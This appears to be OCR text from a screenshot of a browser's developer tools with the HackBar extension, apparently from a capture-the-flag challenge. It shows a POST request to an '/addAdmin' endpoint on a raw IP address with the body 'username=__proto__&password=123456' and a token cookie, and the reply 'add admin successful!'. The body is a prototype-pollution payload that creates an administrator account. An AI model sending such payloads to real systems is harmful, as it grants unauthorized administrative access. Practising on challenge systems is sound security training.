 新标签页
1.14.71.254:28834/addAdmin
不安全 1.14.71.254:28834/addAdmin
3
add admin successful!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.14.71.254:28834/addAdmin
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
username=__proto__&password=123456
Name
Cookie
Value
token=eyJhbGciOiJIUzI1NiIsIn